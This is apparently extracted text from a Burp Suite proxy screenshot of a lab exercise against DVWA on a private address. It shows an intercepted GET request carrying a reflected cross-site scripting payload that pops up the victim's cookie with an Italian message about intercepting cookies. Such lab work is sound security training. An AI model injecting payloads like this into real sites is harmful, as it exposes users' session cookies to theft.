 Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/xss_r/?name=
%3Cscript%3Ealert%28%22Abbiamo+intercettato+i+tuoi+cookie%5Cn%22%2Bdocument.cookie%29%3C%2Fscript%3E HTTP/1.1
2 Host: 192.168.50.101
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://192.168.50.101/dvwa/vulnerabilities/xss_r/
9 Cookie: security=low; PHPSESSID=9359b2cc6d8a0ee0f9a2ac9b5956f904
10 Upgrade-Insecure-Requests: 1
11
12